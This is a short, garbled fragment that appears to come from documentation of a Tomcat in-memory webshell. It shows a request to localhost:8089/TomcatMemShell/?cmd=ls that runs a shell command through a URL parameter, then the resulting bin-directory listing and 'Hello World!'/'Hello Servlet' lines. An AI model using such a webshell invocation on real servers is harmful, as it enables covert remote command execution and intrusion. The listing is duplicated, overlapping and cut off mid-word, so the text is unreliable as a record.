 localhost:8089/TomcatMemShell/?cmd=ls
bootstrap.jar catalina-tasks.xml catalina.bat catalina.sh ciphers.bat ciphers.sh commons-daemon-native.tar.gz commons-daem
shutdown.sh startup.bat startup.sh tomcat-juli.jar tomcat-native.tar.gz tool-wrapper.bat tool-wrapper.sh version.bat version.sh
digest.bat digest.sh makebase.bat makebase.sh migrate.bat migrate.sh setclasspath.bat setclasspath.sh shutdown.bat shutdown
ciphers.bat ciphers.sh commons-daemon-native.tar.gz commons-daemon.jar configtest.bat configtest.sh daemon.sh digest.bat
native.tar.gz tool-wrapper.bat tool-wrapper.sh version.bat version.sh
Hello World!
Hello Servlet